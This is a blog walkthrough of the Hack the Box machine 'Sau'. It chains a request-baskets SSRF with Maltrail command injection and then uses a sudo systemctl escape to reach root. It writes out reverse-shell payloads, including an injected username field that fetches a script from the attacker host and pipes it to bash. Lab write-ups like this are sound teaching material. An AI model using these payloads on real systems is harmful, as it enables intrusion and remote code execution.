Hack the Box - Sau
Posted on April 29, 2023 • 4 minutes • 731 words
Welcome back! Today we’re going to be doing the Hack the Box machine Sau. This machine is listed as an easy Linux machine. So let’s jump and see what we find!
As usual, we start with port scan. I’m a fan of rustscan. Here’s what we see:
Command:
rustscan -a 10.129.229.26 -- -sV -sC
Results:
pen ssh syn-ack
55555/tcp open unknown syn-ack
Well then, a small vector here. Let’s see what’s being hosted on 55555. Taking a look via web browser we see an interesting interface.

When we hit the ‘create’ button, we are given a basket with a token:

Ok, so we have a ‘basket’ and a token: X-sgJT8xpQp6OPbenqX7wxy1KbeP3SKPAwTmLT4l0gcl
(sorry Burpsuite, new token is also - P8YdnUstfyHHALexlcZIWJ1WqXkDrOi_jsNHGiARKf0w)
Now, looking at the requests via Burpsuite, there doesn’t seem to be much going on here. What is interesting is that this version of requests-basket is on version 1.2.1. Some quick Googling
around shows us there is some SSRF action in play here.
Diving into the disclosure - here
- we can see that all we need to do is craft a request to the proper endpoint and we can potentially escalate ourselves from here. So first we snag a request and send it to repeater. Nowe we can modify the request to have our payload:

Next we setup a netcat listener on the port we stated in the request.
Command:
nc -lvnp 6969
Then we send the request and visit the endpoint / bucket we just created. This gives us a token back. According to the original finder, we need to visit the endpoint to trigger the SSRF.

…anndddd our connection back.

Now, we need to repoint this to itself so we can start enumerating internally. The first thing we do is point the forward_url value to the localhost and see what comes back. Sure enough, we actually get something, but not what I expected!

Another service is actually running on port 80! This case, we have a maltrail instance. Googling about lead me here
. Looks to be a unauthenticeated OS Command Injection available to us. Now for this to work, we see we need to hit the login page on that service. So to test if it’s even available, we simple change our payload about from the localhost to 127.0.0.1:80/login and see what happens.

Sure enough, we can hit it. Now we need to chain our exploits together. Step one - Create a new basket to post to. Step two create a reverse shell payload to call back to us. First we create a new basket with the forward_url set to the /login endpoint on the local host.

We send that request. Next up, start a netcat listener on the port we want to catch incoming.
nc -lvnp 6969
Now, we need to a reverse shell. We’ll use the same PoC as we found, just modified:
curl 'http://10.129.229.26:55555/trash9' --data 'username=;`bash -i >& /dev/tcp/10.10.14.2/6969 0>&1`'
The above didn’t work, so a quick work around is to create a script with the command inside of it and curl that file, then pipe it out to bash. Here’s our shell.sh script:
bash -c "bash -i >& /dev/tcp/10.10.14.2/6969 0>&1"
Now we need to serve this file, for that we’ll use the Python3 module.
Command:
python3 -m http.server 80
With that being hosted, we can now send our new curl request.
curl 'http://10.129.229.26:55555/trash9' --data 'username=;`curl 10.10.14.2/shell.sh | bash`'
Sure enough, after we let it rip, we see it hit out Simple HTTP Server then right after it our netcat listener!

We head back to the home directory and check for our user.txt flag.

Next up, enumerate for escalation. A quick sudo -l shows us we have access to run some systemctl functions. If you’ve been around the CTF space, Red Team or Pentesting space for a while, you may recognize this one. You can pop over to GTFO Bins
and find your answer.
So since we have a lame reverse connection, we need to upgrade our TTY. A quick and easy fix for this is simple:
script /dev/null -c bash
NOTE: If we don’t upgrade our TTY, we wont be able to leverage the following exploit. So make sure you do that, in whatever fashion you like.
Now we can simple run our exploit.
Command:
sudo /usr/bin/systemctl status trail.service
Then we provide the !sh option.

There we go, our root.txt flag and another box down!

